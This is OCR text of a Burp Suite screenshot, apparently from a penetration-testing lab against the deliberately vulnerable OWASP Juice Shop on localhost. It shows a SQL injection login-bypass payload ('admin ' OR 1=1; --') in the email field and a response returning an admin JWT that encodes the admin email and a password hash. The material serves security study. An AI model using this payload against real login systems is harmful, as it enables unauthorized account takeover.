 Applications Places System Tue Apr 1, 02:22
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 49
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en
18 Connection: keep-alive
19
20 {
"email":"admin ' OR 1=1; --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-d2rB8X7V4y5w8tKzu/u/+f5GOjk"
10 Vary: Accept-Encoding
11 Date: Mon, 31 Mar 2025 20:49:52 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwid
XNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3
MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXA
iOiIiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbm
ciLCJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjUtMDMtMzEgMTg6MTM6M
TcuMjQ1ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjUtMDMtMzEgMTg6MTM6MTcuMjQ1ICswMDowMCIsImRlbGV0
ZWRBdCI6bnVsbH0sImlhdCI6MTc0MzQ1NDE5M30.NQE-ptXO9MpHAUcf7y1stCMsy-8Uqez3qcCiL-STNC6_XyL
zZExZ7ewRM6rFT22rOUw10bUyEY4mJD5HfQzHRwIDppI0i1D38-SYg_VXGePLD-SqB-Nu4XbLkCo2_ei5ofVsgQ
pW57Jvcu48zZrmjmcUivZYLcjlyD9sADdAm5M",
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Response headers 12
Inspector
Notes
Done 1,185 bytes | 1,257 millis
Event log (5) All issues Memory: 151.9MB
Menu OWASP Juice Shop — ... Web-Application-Pen... SQL-Injection.md - ... Burp Suite Communit... OWASP Juice Shop - C...